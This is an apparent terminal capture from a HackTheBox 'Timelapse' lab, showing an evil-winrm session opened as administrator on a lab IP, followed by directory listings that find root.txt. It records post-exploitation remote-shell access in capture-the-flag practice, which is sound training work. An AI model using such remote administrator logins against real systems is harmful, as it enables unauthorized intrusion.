 ┌──(kali㉿kali)-[~/Documents/htb/timelapse]
└─$ evil-winrm -i 10.129.227.105 -u administrator -p -S
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/23/2021 11:27 AM Administrator
d----- 10/25/2021 8:22 AM legacyy
d-r--- 10/23/2021 11:27 AM Public
d----- 10/25/2021 12:23 PM svc_deploy
d----- 2/23/2022 5:45 PM TRX
*Evil-WinRM* PS C:\Users> ls TRX\Desktop
Directory: C:\Users\TRX\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/5/2022 6:30 PM 34 root.txt
*Evil-WinRM* PS C:\Users>